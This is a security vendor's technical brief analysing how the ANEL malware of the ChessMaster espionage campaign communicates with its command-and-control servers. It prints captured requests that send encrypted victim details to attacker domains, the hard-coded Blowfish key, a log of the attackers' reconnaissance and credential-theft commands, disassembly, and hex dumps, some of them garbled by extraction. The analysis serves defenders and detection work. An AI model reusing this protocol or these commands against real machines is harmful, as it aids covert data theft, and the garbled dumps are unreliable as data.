

# ChessMaster Adds Updated Tools to Its Arsenal

Technical Brief

TrendLabs Security Intelligence Blog Tamada Kiyotaka and MingYen Hsieh March 2018#### TREND MICRO LEGAL DISCLAIMER

The information provided herein is for general information and educational purposes only. It is not intended and should not be construed to constitute legal advice. The information contained herein may not be applicable to all situations and may not reflect the most current situation. Nothing contained herein should be relied on or acted upon without the benefit of legal advice based on the particular facts and circumstances presented and nothing herein should be construed otherwise. Trend Micro reserves the right to modify the contents of this document at any time without prior notice.

Translations of any material into other languages are intended solely as a convenience. Translation accuracy is not guaranteed nor implied. If any questions arise related to the accuracy of a translation, please refer to the original language official version of the document. Any discrepancies or differences created in the translation are not binding and have no legal effect for compliance or enforcement purposes.

Although Trend Micro uses reasonable efforts to include accurate and up-to-date information herein, Trend Micro makes no warranties or representations of any kind as to its accuracy, currency, or completeness. You agree that access to and use of and reliance on this document and the content thereof is at your own risk. Trend Micro disclaims all warranties of any kind, express or implied. Neither Trend Micro nor any party involved in creating, producing, or delivering this document shall be liable for any consequence, loss, or damage, including direct, indirect, special, consequential, loss of business profits, or special damages, whatsoever arising out of access to, use of, or inability to use, or in connection with the use of this document, or any errors or omissions in the content thereof. Use of this information constitutes acceptance for use in an "as is" condition.## **Command-and Control Communication flow of ANEL**



*Figure 1: Communication flow of ANEL*#### **1. HTTP GET Request**

```
GET /index/?qVwEC=mu/ZqlVcVNQbnwRs4ESxymWSOFBWGttcUQKIMtMCmgPy&UIhj1=Qa9Ct3Tf
+CL3XTY1Huw87vI=&fMGkc=3eULYvKkOfKVCqrqKekabgM=&1YvAu=dzbCs5oP0BUi&7PiHTXc=hHpVG/
8CqNScdhKny4ptkyI=&yMp=4XUZqFTcJQ5FfoJHoYMyt39iq/GjStrmIg==&Rg990=Z8d49gTr5/
C0K4vLCMg7TyI= HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E; InfoPath.3)
Host: contacts.rvenee.com
Connection: Keep-Alive
Cache-Control: no-cache
```
#### *Figure 2: Example of HTTP GET Request*

ANEL inserts the infected machine's encrypted information into the request URI. The format rule that insert information is follows:

 GET /page/?<Random String>=<1st information>&<Random String>=<2nd information>&…………&<Random String>=<Nth information>

The sending information is as follows:

- Process ID of ANEL
- ・ MD5 that calculate PC name and GUID strings
- ・ PC Name
- ・ TimeStamp
- ・ OS Version
- ・ User Name
- ・ Timezone Information
- ・ Current Directory
- ・ ANEL VersionThe encryption method is as follows:

- 1. Encrypt Blowfish(all ANEL version use same key="this is the encrypt key")
- 2. Encrypt XOR and add XOR value to bottom of data
- 3. Encrypt Base64

| ProcessID                                   | :'\x08\x06\x00\x00'                                                 |  |  |  |  |  |  |
|---------------------------------------------|---------------------------------------------------------------------|--|--|--|--|--|--|
| MD5(PC+GUID)                                | :'\x7e\x01\x70\x3f\xab\x34\xf7\x66\x11\xd0\x2c\x8f\x1f\x19\x74\xea' |  |  |  |  |  |  |
| PC Name                                     | : 'JOHN-PC'                                                         |  |  |  |  |  |  |
| TimeStamp                                   | : '1522288574'                                                      |  |  |  |  |  |  |
| OS Version                                  | :'6.1.7601\x08\x08\x08\x08\x08\x08\x08\x08':                        |  |  |  |  |  |  |
| User Name                                   | :'John'                                                             |  |  |  |  |  |  |
| Timezone                                    |                                                                     |  |  |  |  |  |  |
| CurrentDirectory:'C:\\Users\\John\\Desktop' |                                                                     |  |  |  |  |  |  |
| ANEL Version                                | :'5.1.1 rc\x08\x08\x08\x08\x08\x08\x08\x08\x08'                     |  |  |  |  |  |  |

*Figure 3: Example of decrypted sending information*#### **2. HTTP GET Response**

```
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 08:32:17 GMT
Server: Apache
Pragma: no-cache
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: Keep-Alive
10.0e.<t}-9z...R<
20
.9.b...au...1.23.^A.6X./..M10<sup>10</sup>e..n9... Wk.&..%.
1000
.V....T..u..x.(..x.G..X.0.Veg8b.6Q.g8b.6Q.g8b.6Q.C?.w8.......L.\f@Hk8d....O..XA.(6.C.ul.K...].k?
B....e...3....Q':{N..).:T.....m..:$.
Y_{1},...,X_{4},...,C_{0}tC_{1},...,n1,...,S_{1},...,...,...,k...,k...,N,....+. [.\{Tf.^{n}.319.1W.\ldots.9W.\_1...\,.8.R.\}.\ldots.4.\_1&(2...\,.2.g8b..\,6Q.g8b..\,6Q.g8b..\,6Q.\,.t.z. X... WY..ck\r..0.....3.Wixc~C.-.I..~d..U...^..v..hsK .>Gc..r...Bc..r...B...|.&..82.F...
4m.t..H.m..t..H."..8....teBc...jP..d..g...3..A.ag8b..6Q.g8b..6Q.+@.p..q6'o....R.g8b..6Q.g8b..6Q..&z#.Q...Z..
...g8b...6Q...8;Y..g8b..6Q.g8b..6Q.g8b..6Q.B.p.
\begin{array}{lll} 4.1R\ldots\\ 1R\ldots\\ 2\ldots\\ 88b\ldots 6Q\ldots\\ 28b\ldots\\ 6Q\ldots\\ 89b\ldots\\ 6Q\ldots\\ 89b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q\ldots\\ 88b\ldots\\ 6Q6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q. g8b...6Q.6Q. Q. \ldots . g. \ldots
```
*Figure 4: Example of HTTP GET Response*

ANEL inserts command and hacking tools as well as the  $2<sup>nd</sup>$  stage of ANEL into the body of the HTTP GET response. Blowfish is the only encryption method used and the key in this instance is the same as HTTP GET request.| com m and                                                             |
|-----------------------------------------------------------------------|
| dirc¥users¥                                                           |
| exec getpass.exe                                                      |
| ver                                                                   |
| netview /domain                                                       |
| d ir                                                                  |
| tasklist/v                                                            |
| d ir 0 rac le                                                         |
| dirc¥users¥ <usernamea></usernamea>                                   |
| up load -file eventd I¥ acceventexe -save                             |
| C ¥P rogram D ata¥0 racle¥ Java¥ acceventexe                          |
| up load -file eventd I¥ eventd II-save                                |
| C ¥P rogram D ata¥0 racle¥Java¥eventd II                              |
| dirc¥users¥ <usernamea>¥Desktop</usernamea>                           |
| exec m a il.exe                                                       |
| up load -file eventd I\ lena_http.b in -save                          |
| C \Program D ata\0 racle\dava\ssssss.ddd                              |
| dirc¥users¥ <usernamea>¥Documents</usernamea>                         |
| dirc ¥users¥ <usernamea>¥Documents¥0utlook ファイル</usernamea>           |
| d ir C ¥users¥pub lic¥                                                |
| dirc ¥users¥ <usernamea>¥Documents¥0utlookファイル</usernamea>            |
| ip con fig                                                            |
| netstart                                                              |
| dirc¥users¥ <usernamea>¥desktop</usernamea>                           |
| delC ¥P rogram D ata¥0 rac le¥ Java¥*/f/q                             |
| dirc¥users¥ <usernameb>¥desktop</usernameb>                           |
| rd C ¥P rogram D ata¥0 rac le¥ Java /s /q                             |
| netshare                                                              |
| w m ic LOG CALD SK getnam e,D escription, filesystem ,size, freespace |
| $ip$ config /all                                                      |
| $d$ ir d $\mathbf{\ddot{A}}$                                          |
| system info                                                           |

*Figure 5: Command list that was executed by ANEL 5.1.1 rc ("ファイル" means "File")*### **3. HTTP POST Request**

| POST /page/?qswLKE=HybDfEf25Obb6MIwIzv5W9v2AbKSmX1//382cFwdyoZQqTOm8ga0f+w=&EQ7=7t3Zenqvb153CoHRcoh3xew= HTTP/1.1<br>Accept: */*                                                                             |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Accept-Encoding: gzip, deflate                                                                                                                                                                               |
| User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR<br>3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3)<br>Host: trems.rvenee.com |
| Content-Length: 1541                                                                                                                                                                                         |
| Connection: Keep-Alive                                                                                                                                                                                       |
| Cache-Control: no-cache                                                                                                                                                                                      |
|                                                                                                                                                                                                              |
| Content-Disposition: form-data; name="file"                                                                                                                                                                  |
| Content-Type: application/octet-stream                                                                                                                                                                       |
| .Xw+.gV'"=ip HHSD.(.l."e,tlQP~tT1.E&j)HD.&^I.T.l. td<br>$\cdots$<br>$(.1, (P_{0} 0.$                                                                                                                         |
| $$ vufwwasa.lF"T. DR $c$                                                                                                                                                                                     |
| j>.a.p.5V.gk\$a'                                                                                                                                                                                             |
| ~LS9.1 D.t. ~*>.:mk x& %bvl.T                                                                                                                                                                                |
| $aJ,3HL$ $A,$                                                                                                                                                                                                |
|                                                                                                                                                                                                              |
| 3.,h,t5),h,7,"5 .%,lD,Q0M39.#.3.,XXG/h(,h<%,/.,S.50.,A,k *b.w da{:<br>.00%;lutL.my7gHg)                                                                                                                      |
| l\.4TDk.~2>&p.2?n.?kDZA9QxELm05{'{q'iG.N<br>081-A3-3p`WI;.@m.D+sH.{bZXgx}=.1U7.P:K p@.1<br>.cl8'c.?ux'wg.5'c.aq.+#G.R.TjL.nDm20.UjC[.M.                                                                      |
|                                                                                                                                                                                                              |
|                                                                                                                                                                                                              |
| $W_1, V_2, \ldots, C, \ldots, N, S$ .                                                                                                                                                                        |
| lL.d.66Kl 3;v.s.k1l.M:I.w(D:.HKJ3WU <dsvdv{.i7 . b}8^<br="">  a ]o4: {.60Pd.N.Eb%1cP.x. 35 'xg}.y.U%0.\.?%8.,.NU9P<br/>------------------------------7dmbetwripgmcr--</dsvdv{.i7 .>                          |

*Figure 6: Example of HTTP POST Request*

ANEL also inserts the encrypted infected machine's information into the POST request URI. The format rules that the insert information is the same as the GET request, but the information in this case, is relatively few.

The sending information is as follows:

- ・ Process ID of ANEL
- ・ MD5 that calculate PC name and GUID strings
- ・ PC Name
- ・ TimeStampWhen ANEL sends the result of the commands, ANEL inserts the result into the body of the POST request. This malware determines the strings for boundary, and inserts boundary strings before and after the result of the command. ANEL also sets boundary strings at the Content-Type header.

The boundary format is as follows:

"---------------------------7d<Random 12 strings>"

| mov     | byte ptr [ebp+var 4], 0Bh                                          |  |  |  |  |  |  |  |
|---------|--------------------------------------------------------------------|--|--|--|--|--|--|--|
|         | call @GenerateRandStr                                              |  |  |  |  |  |  |  |
| push    | eax                                                                |  |  |  |  |  |  |  |
|         |                                                                    |  |  |  |  |  |  |  |
|         | [lea eax, [ebp+var_D8]                                             |  |  |  |  |  |  |  |
|         |                                                                    |  |  |  |  |  |  |  |
| ; try { |                                                                    |  |  |  |  |  |  |  |
|         | mov byte ptr [ebp+var_4], 12                                       |  |  |  |  |  |  |  |
|         | call sub 10007E36                                                  |  |  |  |  |  |  |  |
|         | add esp, 10h                                                       |  |  |  |  |  |  |  |
| push    | $\mathbf{1}$                                                       |  |  |  |  |  |  |  |
|         | lea esi, [ebp+var_30]                                              |  |  |  |  |  |  |  |
| call    | @memcpy 0                                                          |  |  |  |  |  |  |  |
| push    | 1.                                                                 |  |  |  |  |  |  |  |
| lea     | esi, [ebp+cbSize]                                                  |  |  |  |  |  |  |  |
| call    | @memcpy_0                                                          |  |  |  |  |  |  |  |
|         | mov        [ebp+var A8], 0Fh                                       |  |  |  |  |  |  |  |
|         | mov [ebp+var_AC], ebx                                              |  |  |  |  |  |  |  |
|         | mov [ebp+var_BC], bl                                               |  |  |  |  |  |  |  |
|         | lea eax, [ebp+var_30]                                              |  |  |  |  |  |  |  |
| push    | offset aContentTypeMul ; "Content-Type: multipart/form-data; boun" |  |  |  |  |  |  |  |
| push    | eax                                                                |  |  |  |  |  |  |  |
| lea     | edi, [ebp+var D8]                                                  |  |  |  |  |  |  |  |

*Figure 7: Function that generate boundary and Content-Type header*| 00. | AA CB 01    |  |  | 00 00 08 00-00 00 C3 01 00 00                   |  |       |       |    | A4 03    |      | .                     |
|-----|-------------|--|--|-------------------------------------------------|--|-------|-------|----|----------|------|-----------------------|
| 00  |             |  |  | 00 30 38 34 30 38 64-36 33 64 30 63 35 63 34    |  |       |       |    |          |      | 08408d63d0c5c4        |
| 30  | 3431        |  |  | 35 31 33 31 35-37 33 31 36 00                   |  |       |       | 00 |          | 6970 | 041513157316ip        |
| 63  |             |  |  | 6F 6E 66 69 67 0D 0A-57 69 6E 64 6F 77          |  |       |       |    | -73      | -20  | config\indows         |
|     | 49 50 20    |  |  | 8D 5C 90 AC 0D-0A 0D 0A 0D 0A 83                |  |       |       |    | 4381     |      | IP .¥C.               |
|     |             |  |  | 5B 83 54 83 6C 83 62 83-67 20 83 41 83 5F 83 76 |  |       |       |    |          |      | [.T.I.b.g .A._.v      |
|     | 83 5E 81    |  |  | 5B 20 83 8D 81-5B 83 4A 83 8B 20 83 47          |  |       |       |    |          |      | .^.[ [.J .G           |
|     | 83 8A 83 41 |  |  | 90 DA 91 B1-3A OD 0A OD 0A 20 20 20             |  |       |       |    |          |      | . A. <del>.</del>     |
| 90  | DA 91 B1    |  |  | 8C C5 97 4C-82 CC 20 44 4E 53 20 83             |  |       |       |    |          |      | L DNS .               |
|     |             |  |  | 54 83 74 83 42 83 62 83-4E 83 58 20 2E 20 2E 20 |  |       |       |    |          |      | T.t.B.b.N.X           |
|     |             |  |  | 2E 2O 3A 2O OD 0A 2O 2O-2O 49 5O 76 34 2O 83 41 |  |       |       |    |          |      | . :  IPv4.A           |
|     |             |  |  | 83 68 83 8C 83 58 20 2E-20 2E 20 2E 20 2E 2B 14 |  |       |       |    |          |      | .h. X +.              |
| 00  |             |  |  | OC 3A 2O 31 39 32 2E-31 36 38 2E 31             |  |       |       |    | 37 39 2E |      | $\ldots$ 192.168.179. |
|     |             |  |  | 33 98 0B 02 83 54 83 75-83 DC 11                |  |       | 02 7D |    | 83 58 83 |      | 3. T. u. } . X.       |
|     |             |  |  | 4E 2B C4 00 60 OC 03 3A-20 32 35 35 2E ED       |  |       |       |    | -00      | 30   | N+`: 2550             |
|     |             |  |  | B4 06 04 66 83 74 83 48-83 8B 74 18 08 51       |  |       |       |    | 81.      | 5B   | f.t.HtQ.[             |
|     |             |  |  | 83 67 83 45 83 46 83 43-29 EC 00 2C AC 01       |  |       |       |    | -00      | -46  | .g.E.F.C),F           |
|     |             |  |  | 31 OD 0A OD 0A 54 75 6E-6E 65 6C 20 61          |  |       |       |    | 6461     | 70   | 1Tunnel adap          |
|     |             |  |  | 74 65 72 20 69 73 61 74-61 70 2E 7B 39          |  |       |       |    | 35 37 38 |      | ter isatap.{9578      |
|     |             |  |  |                                                 |  |       |       |    |          |      |                       |
|     |             |  |  |                                                 |  |       |       |    |          |      |                       |
|     |             |  |  | 7D 3A OD 0A OD 0A 20 20-20 83 81 83 66 83 42 83 |  |       |       |    |          |      | }:    f.B.            |
|     |             |  |  | 41 82 CC 8F F3 91 D4 2E-29 CO 01                |  |       | 68 15 |    | 6E 00 3A |      | A. ) h. n. :          |
| 20. |             |  |  | 27 8C 00 00 01 CD 90-DA 91 B1                   |  |       | 82 B3 |    | 82 EA 82 |      | .                     |
|     |             |  |  | C4 82 A2 82 DC 82 B9 82-F1 94 17                |  | 78 02 |       |    | 01 80 05 |      | . X.                  |
|     |             |  |  | 97 4C 2A 48 05 OF 42 83-62 83 4E 83 58          |  |       |       | 20 | 2E 20    |      | .L*HB.b.N.X .         |
|     |             |  |  | 2E 20 2E 20 3A 20 0D 0A-11 00 00 F7 01          |  |       |       | 00 | 0001     |      | ing the common        |

*Figure 8: Example of decrypted sending information (result of ipconfig command)*#### **4. HTTP POST Response**

```
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 08:32:17 GMT
Server: Apache
Pragma: no-cache
Cache-Control: private, no-cache, no-store, must-revalidate
Expires: -1
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: Keep-Alive
```
ø

#### *Figure 9: Example of HTTP POST Response*

ANEL only sends the response for the command result.